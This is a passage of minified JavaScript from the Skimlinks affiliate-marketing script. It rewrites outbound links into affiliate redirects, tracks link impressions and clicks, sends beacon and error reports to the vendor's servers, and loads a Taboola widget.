Aa):!1);if(e)return a;(e=a.urls[c])||(e={count:0,ae:!0===m.aff_domains[d]||(null===m.aff_domains[d]||void 0===m.aff_domains[d])&&Qa&&!qa(d)?1:0});e.count++;a:{if(-1!==c.indexOf("#slm-")&&(d=c.split("#slm-"),2===d.length&&!isNaN(d[1])&&10*parseInt(d[1],10)===10*d[1])){d=parseInt(d[1],10);break a}d=null}d&&(e.slmcid=d);d=e;1===d.ae&&a.count++;d.slmcid&&(e=d.slmcid,n(r.campaign_ids,e)||r.campaign_ids.push(e));if(!Yb&&0===d.ae)return a;a.urls[c]=d;return a},{urls:{},count:0})}function hd(){v(id,function(a){var b=
k;"skimlinks_context_window"===a&&(b=window);P(b,a)&&(a={page_var:a,value:JSON.stringify(b[a])},Ub("page_variable_tracking",a))})}function jd(){var a=xb(function(){r.linksImpressions.skimlinks=gd();fd("main-tracking");if(Object.keys(r.linksImpressions.skimlinks.urls).length){var a=$a({dl:r.linksImpressions.skimlinks.urls,hae:r.linksImpressions.skimlinks.count?1:0,typ:"l"});pa("/link",a)}});Y.whenNoRequestsPending(a);Q(a,2E3)}function kd(){r.awaitedModules.push("main-tracking");g.skimwordsEnabled&&
r.awaitedModules.push("skimwords");g.unlinkedEnabled&&r.awaitedModules.push("unlinked");Zb&&Y.whenPostPageLoadBeaconCallCompleted(jd);if(navigator.sendBeacon&&1>1E4*Math.random()){var a={domain_id:ua,publisher_id:va,page_url:k.location.href,impression_id:g.uuid,jv:U},b=Gb("/generic_tracking/trackingMethodExperiment",t({trackingMethod:"sendBeacon"},a));La("/generic_tracking/trackingMethodExperiment",t({trackingMethod:"xhr"},a));b||La("/generic_tracking/trackingMethodExperiment",t({trackingMethod:"sendBeaconFailed"},
a))}}function ld(){hd()}function md(a,b,c){var d=document.createElement(a);v(b||{},function(a,b){var c=b.split(".");Sb(d,c,a)});"STYLE"===d.tagName&&(d.type="text/css");"SCRIPT"===d.tagName&&(d.type="text/javascript");$b(d,[].concat(c||[]));return d}function $b(a,b){v(b,function(b){if(D(b))$b(a,b);else{var c="string"===typeof b;"STYLE"===a.tagName&&c&&a.styleSheet?a.styleSheet.cssText+=b:(c&&(b=document.createTextNode(b)),a.appendChild(b))}})}function nd(a,b){var c=t({},od,b||{}),d=document.createElement("script");
d.src=a;d.type="text/javascript";d.async=c.async;c.id&&(d.id=c.id);d.onload=y(c.onLoad);d.onerror=y(function(){W(new pd(a));c.onError()});document.head.appendChild(d);return d}function ac(a,b){T||1E3<b?p(a)&&(T?Ua?a(!0):a(!1):a(!1)):Q(ac,b*=2,a,b)}function bc(){T||(Z.complete&&aa.complete&&(T=!0),T&&"0"!=Z.width&&"0"==aa.width&&(Ua=!0))}function qd(a){function b(a){return a.toLowerCase().replace(/^\/\/|^https?:\/\//,"")}var c=Ha(cc,b);return n(c,b(a))}function rd(){return{skimOptions:sd,runTimeInfo:t({},
{aff_domains:m.aff_domains},{consentState:td},{loggedErrors:vb},g)}}function ud(a,b){var c=!1,d;return function(){if(c)return d;Q(function(){c=!1},b);c=!0;return d=a.apply(this,arguments)}}function vd(a,b,c){var d=3<arguments.length&&void 0!==arguments[3]?arguments[3]:!1;if(a&&(a.nodeName||a===k))if(H.addEventListener){var e=y(c.bind(a));a.addEventListener(b,e,d)}else a.attachEvent("on".concat(b),function(){return 7>g.detect.version&&!k.event?(Q(c.bind(a,k.event),100),!0):c.call(a,k.event)})}function dc(a){var b=
1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],c=3<arguments.length?arguments[3]:void 0;if(a){var d=ud(2<arguments.length?arguments[2]:void 0,200);v(b,function(b){try{vd(a,b,d,c)}catch(A){}})}}function wd(){var a=Ra();return E(a,function(a,c){var b=V(c);var e=(b=G(b))&&!Nb(c)&&!qa(b),f=P(m.aff_domains,b);e&&!f&&(a.push(b),m.aff_domains[b]=null,m.domain_data.domains.push(b));return a},[])}function ec(a){var b=wd();return Y.sendBeaconRequest(b,a)}function xd(){var a=new yd;Vb[za.ANCHOR_CLICK_INTERCEPTOR]=
a}function zd(){k.__SKIM_JS_GLOBAL__||(k.__SKIM_JS_GLOBAL__={});if(!k.__SKIM_JS_GLOBAL__.init){k.skimlinksAPI={};k.__SKIM_JS_GLOBAL__.init=!0;k.__SKIM_JS_GLOBAL__.getDebugInfo=rd;k.__SKIM_JS_GLOBAL__.bundledEntries=Ad;if(qd(m.hostname)||Va&&H.querySelector(Va))g.skimlinksEnabled=!1,g.skimwordsEnabled=!1,g.unlinkedEnabled=!1;"msie"===g.detect.browser&&8>=g.detect.version&&(g.skimwordsEnabled=!1);try{Hb("/robots.txt",void 0,{__skimjs_preflight__please_ignore__:!0})}catch(a){W(new Bd,!0)}Cd.detect(function(a){g.isAdblockUser=
a});x.publish("skim_js_init");n(["interactive","complete"],H.readyState)?Q(ba,0):(ec(Wa.PRE_PAGE_LOAD),document.addEventListener("DOMContentLoaded",ba),document.addEventListener("load",ba));xd();x.publish("skim_js_start")}}var wb={log:ja("log"),info:ja("info"),warn:ja("warn"),error:ja("error")},ub=function(){var a=!0;try{var b=[tc(),!!(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest),ka(document,["querySelector","querySelectorAll"]),ka(Object,["keys"]),ka([],["indexOf"]),ka("",["indexOf"])];
a=E(b,function(a,b){return a&&b},!0)}catch(c){a=!1}!1===a&&wb.info("[Skimlinks] Your browser doesn't support the base features necessary to run our javascript.");return a}();u.prototype=Object.create(Error.prototype,{constructor:{value:Error,enumerable:!1,writable:!0,configurable:!0}});nb(u,Error);var Eb=u.bind(null,"DocumentBodyNotFound"),Dd=u.bind(null,"PixelDropFailed"),pd=u.bind(null,"ScriptDropFailed"),Bc=u.bind(null,"XhrError"),zc=u.bind(null,"XhrError4xx"),Ac=u.bind(null,"XhrError5xx"),yc=
u.bind(null,"XhrErrorZero"),Fc=u.bind(null,"SentryLoggerError");u.bind(null,"SendBeaconFailedError");var Bd=u.bind(null,"ResolveSslCertificateError");u.bind(null,"DisclosureReadyStateTimeout");var Hc=/^[^?]+/,U="15.7.1",Ed="https://r.skimresources.com/api/",Pa={"t.umblr.com":{name:"z"}},fb="27881X1526699",va=27881,ua=1526699,Ic="https://t.skimresources.com/api/v2",Jb="go.skimresources.com",Fd="https://sl-sentry.skimlinks.com",
fc="f648b8dfc7284fad8af093653eafd6ca",Gd="production",Hd=1>1E3*Math.random(),Ec={sendError:function(a,b){if(!fc)throw a;var c=b;c=(c=na(c)?c:!1)||Hd?a instanceof Dd&&kb()?!1:!0:!1;if(c){c="".concat(Fd,"/api/").concat("46","/store/");var d={sentry_version:"7",sentry_client:"raven-js/3.26.4",sentry_key:fc};var e={country:L(fa(),["runTimeInfo","country"]),beacon_consent:L(fa(),["runTimeInfo","consent"]),iab_consent:L(fa(),["runTimeInfo","consentState","skimlinks_consent"]),is_adblock_user:kb(),
is_top_frame:window.top===window};e={event_id:Fa(),project:"46",platform:"javascript",logger:"javascript",release:U,exception:{values:[{type:a.name,value:a.message,stacktrace:{frames:Dc(a)}}]},request:{headers:{"User-Agent":navigator.userAgent},url:location.href},extra:t({original_stacktrace:a.stack},a.__sentryExtraData__,e)};Ja(c,d,null,{method:"POST",data:JSON.stringify(e)})}}},vb=[],gb=xb(function(){return(new Date).getTimezoneOffset()}),gc=window.skimlinks_context_window||null,
k=gc?window[gc]:window,H=k.document,Id={getItem:function(a){try{return JSON.parse(localStorage.getItem(a))}catch(b){return null}},setItem:function(a,b){try{localStorage.setItem(a,JSON.stringify(b))}catch(c){}}},Xa=f("noskim",!1),Jd=f("noskimlinks",!1),Kd=f("noskimwords",!0),Ld=f("nounlinked",!0),Md=f("skimwords_standard",false),Nd=f("skimwords_lite",false),Od=f("skimwords_diy",false),Pd=f("skimwords_diy_filter",false),
hc=!Xa&&!Jd,ic=!Xa&&!Kd,jc=!Xa&&!Ld,Ka=f("skimlinks_dnt",0,function(a){return a&&"0"!==a&&"false"!==a?1:0}),Fb=f("skimlinks_nocookie",!1),Ya=f("skimlinks_excluded_classes",[]),Pb=f("custom_excluded_selectors",[],zb),Oa=f("custom_included_selectors",[],zb),Za=f("skimlinks_exclude",[]),sa=f("skimlinks_include",[]),Qb=
f("skimlinks_ignore_hidden_links",false),Aa=f("skimlinks_link_impression_exclude_selector",[]),Ta=f("skimlinks_add_nofollow",false),xa=f("skimlinks_custom_rel",""),kc=f("skimlinks_before_click_handler",false,yb),Rb=f("skimlinks_first_party_na",!1),Zb=!f("noimpressions",!1),Yb=false,
Ab=f("skimlinks_replace_timeout",300,function(a,b){var c=parseFloat(a);return isNaN(c)?b:c}),Qa=f("skimlinks_affiliate_unknown_links",true),X=f("skimlinks_target",null),Qd=f("skimlinks_ajax_rerun",false),da=f("skimlinks_revenue_forecast",false),Rd=f("skimlinks_noright",false),lc=f("skimlinks_url_extraction_rules",
!1)||false,Ca=f("skimlinks_extra_redir_params",[]).join("&"),ca=f(["affiliate_tracking","skimlinks_tracking"],!1),Ba=f("force_location"),J=f(["skimlinks_site","skimlinks_sitename"],!1),ra=f("skimlinks_domain",""),S=f("skimlinks_google",false,function(a,b){return a?na(a)?a?"skimout":"":ha(a):b?"skimout":""}),cc=f("noskim_domains",[]),Sd=f("skimwords_horizontal_distance",80),
Td=f("skimwords_vertical_distance",80),Ud=false,Vd=f("skimwords_color",null),Wd=f("skimwords_weight",null),Xd=f("skimwords_decoration",null),Yd=f("skimwords_style",null),Zd=f("skimwords_title",null),Va=f("no_skim_selector",""),$d=f("skimlinks_force_consent",
!1),ae=null,be=false,Xb=true,ce=true,de=f("taboola_tracking",!1),Cb=f("taboola_bo_active_pages",{}),ee=f("taboola_cr_active",!1,yb),sd={__proto__:null,AE_CLICK_TRACKING:!1,AJAX_SUPPORT:Qd,BEACON_RETRY_TIMER:-1,CUSTOM_EXCLUDED_SELECTORS:Pb,CUSTOM_INCLUDED_SELECTORS:Oa,CUSTOM_TRACKING_VAR:ca,CUSTOM_WAYPOINT_DOMAIN:ra,DO_NOT_TRACK:Ka,EXTRA_REDIR_PARAMS:Ca,
FORCE_CONSENT:$d,FORCE_LOCATION:Ba,FORCE_PREVENTED_CLICKS_MONETIZATION:Xb,GOOGLE_TRACKING_ACTION_NAME:S,HAS_SKIMLINKS:hc,HAS_SKIMWORDS:ic,HAS_TABOOLA_TRACKING:de,HAS_UNLINKED:jc,INCENTIVE_ENABLED:!1,IS_CONTENT_RECIRCULATION_ENABLED:ee,IS_MINIMALISTIC_JS:!1,LINK_SWAPPING:!1,LINK_SWAPPING_404:!1,LINK_SWAPPING_MERCHANT_NAME_DETECTION:ce,LINK_SWAPPING_OUT_OF_STOCK:!1,LINK_SWAPPING_PRODUCT_MATCH:!1,M101_CUSTOM_DOM_DETECTION:be,M101_TRACKING_ID:ae,NO_COOKIE:Fb,NO_RIGHT_CLICK:Rd,NO_SKIM_DOMAINS:cc,NO_SKIM_SELECTOR:Va,
SITE_NAME:J,SL_ADD_NOFOLLOW:Ta,SL_AFFILIATE_UNKNOWN_LINKS:Qa,SL_BEFORE_CLICK_HANDLER:kc,SL_CONSENT:"ae",SL_CUSTOM_REL:xa,SL_EXCLUDED_CLASSES:Ya,SL_EXCLUDED_DOMAINS:Za,SL_FIRST_PARTY_NA:Rb,SL_FORECAST:da,SL_IGNORE_HIDDEN_LINKS:Qb,SL_IMPRESSION_EXCLUDED_SELECTORS:Aa,SL_INCLUDED_DOMAINS:sa,SL_PROFILING:!1,SL_REPLACE_TIMEOUT:Ab,SL_TARGET:X,SL_TRACK_IMPRESSION:Zb,SW_DIY:Od,SW_DIY_FILTER:Pd,SW_HORIZONTAL_DISTANCE:Sd,SW_LINK_COLOR:Vd,SW_LINK_DECORATION:Xd,SW_LINK_STYLE:Yd,SW_LINK_TITLE:Zd,SW_LINK_WEIGHT:Wd,
SW_LITE:Nd,SW_STANDARD:Md,SW_VERTICAL_DISTANCE:Td,TABOOLA_BO_ACTIVE_PAGES_HASHMAP:Cb,TRACK_COOKIE_SYNCS:Ud,UNLINKED_EXCLUDES:[],USE_MERCHANT_URL_EXTRACTION_RULES:lc,WITH_NA_LINK_IMPRESSIONS:Yb},g=function(){var a=H.referrer||document.referrer||"",b=Ba||k.location.href;var c="aspsession-id aspsessionid cftoken j-sessionid jsessid jsession_id jsessionid phpsessid phpsession-id phpsessionid seskey sessid session-id session-key session_id sessionid sessionkey uniqueid utm_campaign utm_medium utm_source utm_term".split(" ");
for(var d=0;d<c.length;d++){var e=c[d];var f=b.split("?");if(2<=f.length){b=f.shift();f=f.join("?");e="".concat(encodeURIComponent(e),"=");f=f.split(/[&;]/gi);for(var g=f.length-1;0<=g;g--)Ia(f[g],e)&&f.splice(g,1);b="".concat(b,"?").concat(f.join("&"))}}"?"===b[b.length-1]&&(b=b.substr(0,b.length-1));c=b;d=Id.getItem("skimCONSENT");b=navigator.userAgent.toLowerCase();b=/(webkit)[ /]([\w.]+)/.exec(b)||/(opera)(?:.*version)?[ /]([\w.]+)/.exec(b)||/(msie) ([\w.]+)/.exec(b)||0>b.indexOf("compatible")&&
/(mozilla)(?:.*? rv:([\w.]+))?/.exec(b)||[];b={browser:b[1]||"",version:parseFloat(b[2])||0};return{cookieSyncString:"",lastBeaconTimestamp:null,cookie:"",country:"",locale:"",consent:d,detect:b,isAdblockUser:!1,pageLocation:c,referrer:a,timezone:gb(),uuid:Fa(),skimwordsEnabled:ic,skimlinksEnabled:hc,unlinkedEnabled:jc}}(),m=function(){var a=document.getElementsByTagName("html")?document.getElementsByTagName("html")[0]:null,b=Ba?G(Ba,!1):k.location.hostname;return{aff_domains:{},beacon:[],domain_data:{domains:[]},
exclude:Za,exclude_lookup:null,excluded_classes:["noskimlinks","noskim"].concat(Ya),has_been_called:!1,hostname:b,html_root:a,include:sa,include_lookup:null,links:[],links_tracked:!1,target:null,waypointDomain:ra?"http://".concat(ra):"https://".concat(Jb)}}();var hb={};var mc=function(a,b,c){if(0===b)return c;try{return a()}catch(d){return mc(a,b-1,c)}};get_real_link=function(a){if(null==a)return null;for(;"A"!==a.nodeName.toUpperCase();)if(a=mc(function(){return a.parentNode},3,null),null==a)return null;
return a};var C,Ib={get:function(a,b,c,d){d=t({onError:W},d,{method:"GET"});Ja(a,b,y(c),d)},post:function(a,b,c,d){d=t({onError:W},d,{method:"POST"});Ja(a,b,y(c),d)}};"undefined"!==typeof window.Map&&(R.Cache=Map);var fe=["noskim","norewrite"],ge=["noskimlinks","noskim"].concat(["taboola","advert--taboola","trc_rbox","trc_related_container"]),he="*.criteo.com *.g.doubleclick.net *mjxads.internet.com *overture.com *pgpartner.co.uk *pgpartner.com *pricegrabber.co.uk *pricegrabber.com *youtube.com m.skimresources.com paid.outbrain.com track.celtra.com traffic.outbrain.com trc.taboola.com zergnet.com ad.doubleclick.net".split(" "),
Mc=["itunes.apple.com","itunes.com","phobos.apple.com"],Pc=R(function(){var a=[].concat(Za,he);J&&a.push(J);return a}),Oc=R(function(){return ge.concat(Ya).map(function(a){return".".concat(a)})}),Nc=R(function(){return fe.map(function(a){return"a[rel~='".concat(a,"']")})}),q=function(a){a.AFFILIATE="AFFILIATE";a.PRE_AFFILIATED="PRE_AFFILIATED";a.UNKNOWN="UNKNOWN";a.TRACK="TRACK";a.IGNORE="IGNORE";return a}({}),Tb="__skimlinks__";var qc=function(a){a=V(a);if(lc){var b=G(a);if(b in Pa)return b="[&?]"+
Pa[b].name+"=(http[^&]+)",b=new RegExp(b),decodeURIComponent(null!=a?a.match(b).pop():void 0)||a}return a};var ie=function(a){a.STARTING="STARTING";a.CANCELLED="CANCELLED";a.PENDING_API="PENDING_API";a.API_ERROR="API_ERROR";a.NO_OFFERS="NO_OFFERS";a.PENDING_MODULE="PENDING_MODULE";a.READY="READY";return a}({});ie.STARTING;var x={topics:{},on:function(a,b,c){D(this.topics[a])||(this.topics[a]=[]);var d;c&&(d=function(a){Vc(a,c)&&b(a)});this.topics[a].push(d||b)},publish:function(a,b){v(this.topics[a]||
[],function(a){p(a)&&a(b)})}},I=function(){function a(){var b=this;N(this,a);h(this,"ready",void 0);h(this,"pendingCallbacks",void 0);h(this,"subReadyStateList",void 0);h(this,"isReady",function(){return b.dependsOnSubReadyState()?Yc(b.subReadyStateList,function(a){return a.isReady()}):b.ready});h(this,"setReady",function(){b.dependsOnSubReadyState()||b.ready||(b.ready=!0,b.callPendingCallbacks())});h(this,"waitFor",function(a){a=ma(a,function(a){return!!a});b.subReadyStateList=b.subReadyStateList.concat(a);
b.isReady()?b.callPendingCallbacks():a.forEach(function(a){a.whenReady(b.whenSubReadyStateIsReady)})});h(this,"whenSubReadyStateIsReady",function(){b.isReady()&&b.callPendingCallbacks()});this.ready=!1;this.pendingCallbacks=[];this.subReadyStateList=[]}return O(a,[{key:"whenReady",value:function(a){this.isReady()?a():this.pendingCallbacks.push(a)}},{key:"dependsOnSubReadyState",value:function(){return 0!==this.subReadyStateList.length}},{key:"callPendingCallbacks",value:function(){this.pendingCallbacks.forEach(function(a){setTimeout(a,
0)});this.pendingCallbacks=[]}}])}(),Wa=function(a){a.PRE_PAGE_LOAD="PRE_PAGE_LOAD";a.POST_PAGE_LOAD="POST_PAGE_LOAD";a.AUX="AUX";return a}({}),Y=new (function(){function a(b,c){var d=this;N(this,a);h(this,"requestBeaconAPI",void 0);h(this,"beaconRequestHandler",void 0);h(this,"requestsHistory",void 0);h(this,"noRequestPendingReadyState",void 0);h(this,"beaconApiResponseReadyState",void 0);h(this,"postPageLoadCallReadyState",void 0);h(this,"beaconFullyReadyState",void 0);h(this,"whenNoRequestsPending",
function(a){d.noRequestPendingReadyState.whenReady(a)});h(this,"whenBeaconApiRequestCompleted",function(a){d.beaconApiResponseReadyState.whenReady(a)});h(this,"whenPostPageLoadBeaconCallCompleted",function(a){d.postPageLoadCallReadyState.whenReady(a)});h(this,"whenBeaconFullyReady",function(a){d.beaconFullyReadyState.whenReady(a)});h(this,"sendBeaconRequest",function(a,b){var c=0===a.length,e={readyState:new I,requestedDomains:a,response:null,beaconCallType:b};d.hasFetchedAtLeastOnce()&&c?(d.requestsHistory.push(e),
e.readyState.setReady()):d.requestBeaconAPI(a,b,function(b){b=t({requestedDomains:a},b);d.beaconRequestHandler(b);e.response=b;e.readyState.setReady()});d.updateRequestsHistory(e);e.readyState.whenReady(function(){e.response&&x.publish("EVENTS__BEACON__REQUEST_COMPLETED",e);d.resolveReadyStatesOnRequestCompleted(e)});return e});this.requestBeaconAPI=b;this.beaconRequestHandler=c;this.requestsHistory=[];this.noRequestPendingReadyState=new I;this.noRequestPendingReadyState.setReady();this.beaconApiResponseReadyState=
new I;this.postPageLoadCallReadyState=new I;this.beaconFullyReadyState=Zc(this.beaconApiResponseReadyState,this.postPageLoadCallReadyState)}return O(a,[{key:"updateRequestsHistory",value:function(a){this.requestsHistory.push(a);this.noRequestPendingReadyState.waitFor([a.readyState])}},{key:"resolveReadyStatesOnRequestCompleted",value:function(a){a.response&&!this.beaconApiResponseReadyState.isReady()&&this.beaconApiResponseReadyState.setReady();a.beaconCallType===Wa.POST_PAGE_LOAD&&this.postPageLoadCallReadyState.setReady()}},
{key:"hasFetchedAtLeastOnce",value:function(){return 0!==this.requestsHistory.length}}])}())(function(a,b,c){a=JSON.stringify({pubcode:fb,page:k.location.href,domains:a,link_swapping:!1});a={headers:{"Content-type":"application/x-www-form-urlencoded"},data:K({data:a}),withCredentials:!0};var d=Da();"production"!==Gd&&(d._=b);Ib.post("".concat(Ed),d,c,a)},function(a){var b={};a.country&&(b.country=a.country.toUpperCase());a.country_state&&(b.countryState=a.country_state);a.guid&&""===g.cookie&&(b.cookie=
a.guid);na(a.consent)&&(b.consent=a.consent);a.csp&&(b.cookieSyncString=a.csp);a.ts&&(b.lastBeaconTimestamp=a.ts);t(g,b);Xc(a.requestedDomains,a.merchant_domains)}),za=function(a){a.ANCHOR_CLICK_INTERCEPTOR="ANCHOR_CLICK_INTERCEPTOR";return a}({}),Vb={},ya=function(a){a.LEFT_CLICK="LEFT_CLICK";a.MIDDLE_CLICK="MIDDLE_CLICK";a.OTHER_CLICK="OTHER_CLICK";return a}({}),dd=function(a){a[a.LINK_SWAPPING=0]="LINK_SWAPPING";a[a.CONSENT=1]="CONSENT";a[a.INCENTIVE=2]="INCENTIVE";a[a.SKIMLINKS=3]="SKIMLINKS";
return a}({}),r={campaign_ids:[],loading_started:(new Date).getTime(),linksImpressions:{skimlinks:{count:0,urls:{}},skimwords:{count:0,urls:{}},unlinked:{count:0,urls:{}}},awaitedModules:[]},id=["skimlinks_included_ids","skimlinks_byrel","skimlinks_exrel","skimlinks_included_classes"],nc=function(){function a(){N(this,a);h(this,"SERVICES",a.SERVICES);h(this,"getService",Sa);h(this,"trackEvent",Ub);x.on("skim_js_init",this.onInit.bind(this));x.on("skim_js_start",this.onStart.bind(this));Y.whenBeaconFullyReady(this.whenBeaconFullyReady.bind(this))}
return O(a,[{key:"onInit",value:function(){}},{key:"onStart",value:function(){}},{key:"whenBeaconFullyReady",value:function(){}},{key:"publishEvent",value:function(a,c){x.publish(a,c)}},{key:"onEvent",value:function(a,c){x.on(a,c)}},{key:"registerClickInterceptor",value:function(a,c){Sa(za.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(a,c)}}])}();h(nc,"SERVICES",za);new I;var od={async:!0,onError:function(){},onLoad:function(){}},je="AT BE BG CY CZ DE DK EE ES FI FR GB GR HR HU IE IT LT LU LV MT NL PL PT RO SE SI SK".split(" "),
ke=function(a){function b(){N(this,b);var a=b,d=arguments;a=la(a);a=ob()?Reflect.construct(a,d||[],la(this).constructor):a.apply(this,d);if(!a||"object"!==typeof a&&"function"!==typeof a){if(void 0!==a)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===this)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");a=this}return a}uc(b,a);return O(b,[{key:"whenBeaconFullyReady",value:function(){var a=g.country;a&&n(je,a.toUpperCase())||
(window._taboola=window._taboola||[],window._taboola.push({article:"auto"}),nd("//cdn.taboola.com/libtrc/skimlinks-publishers/loader.js",{id:"tb_loader_script",async:!0}),window.performance&&"function"==typeof window.performance.mark&&window.performance.mark("tbl_ic"),a=md("div",{id:"taboola-skimlinks"}),document.body.appendChild(a),window._taboola=window._taboola||[],window._taboola.push({mode:"rbox-tracking",container:"taboola-skimlinks",placement:"SkimlinksPublisher"}),window._taboola.push({flush:!0}))}}])}(nc),
Ua=!1,T=!1,Z=null,aa=null,Cd={detect:function(a){a:{try{var b=navigator.userAgent.toLowerCase();if(-1===b.indexOf("firefox")&&-1===b.indexOf("chrome")){T=!0;Ua=!1;break a}}catch(c){}b="".concat(11*Math.random());Z=new Image;Z.onload=bc;Z.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"1").replace(/\*/,b);aa=new Image;aa.onload=bc;aa.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"2").replace(/\*/,b)}ac(a,250)}};new I;var td={},oc=tb([!!kc&&"mouseup","click"]),le=["auxclick",
"contextmenu","touchstart"],me=function(){function a(b,c){N(this,a);h(this,"type",void 0);h(this,"anchor",void 0);h(this,"affiliationType",void 0);h(this,"nativeEvent",void 0);h(this,"clientClickId",void 0);h(this,"targetedInterceptor",void 0);var d=Qc(b);this.type=this.getInternalClickType(c);this.anchor=b;this.affiliationType=d;this.nativeEvent=c;this.clientClickId=Fa();this.targetedInterceptor=null}return O(a,[{key:"setAnchorClickInterceptorTarget",value:function(a){this.targetedInterceptor=a}},
{key:"setSourceApp",value:function(a){var b=this.anchor;z(b).sourceApp=a;ta(b)}},{key:"setLinkSwappingMatchId",value:function(a){var b=this.anchor;z(b).linkSwappingMatchId=a;ta(b)}},{key:"getInternalClickType",value:function(a){return n(oc,a.type)&&0===a.button?ya.LEFT_CLICK:"auxclick"!==a.type&&"click"!==a.type||1!==a.button?ya.OTHER_CLICK:ya.MIDDLE_CLICK}}])}(),yd=function(){function a(){var b=this;N(this,a);h(this,"interceptors",void 0);h(this,"onClick",function(a,d){var c=bb(a);c&&(c.skimlinksOriginalHref&&
c.skimlinksRestoreSwappedLink(),c=new me(c,a),b.dispatchAnchorClick(c,d))});h(this,"registerInterceptor",function(a,d){if(!p(a))throw Error("InterceptorHandler should be a function");if(B(d))throw Error("Missing priority for click interceptor");b.interceptors.push({handler:a,priority:d});b.interceptors.sort(function(a,b){return a.priority-b.priority})});h(this,"triggerLeftClickFromMouseEvent",function(a,d){var c=b.findInterceptorsWithPriority(d);if(B(d))b.onClick(a);else if(c.length)b.onClick(a,c)});
this.interceptors=[];this.initGlobalClickHandler()}return O(a,[{key:"initGlobalClickHandler",value:function(){dc(H,oc,this.onClick,!0);dc(H,le,this.onClick,!0)}},{key:"dispatchAnchorClick",value:function(a,c){var b=this;(c||this.interceptors).some(function(c){var d=c.handler;return b.isTargetedInterceptor(c,a)?d(a):!1})}},{key:"findInterceptorsWithPriority",value:function(a){return ma(this.interceptors,function(b){return b.priority===a})}},{key:"isTargetedInterceptor",value:function(a,c){var b=c.targetedInterceptor===
a.priority;return!c.targetedInterceptor||b}}])}(),ba=y(function(){ec(Wa.POST_PAGE_LOAD);document.removeEventListener("DOMContentLoaded",ba);document.removeEventListener("load",ba)}),Ad={skimlinks:!1,skimwords:!1,unlinked:!1,audience:!1,GDPRConsent:!1,incentivePopup:!1};ub&&y(function(){x.on("skim_js_init",ed);x.on("skim_js_init",kd);x.on("skim_js_start",ld);new ke;zd()})()})();
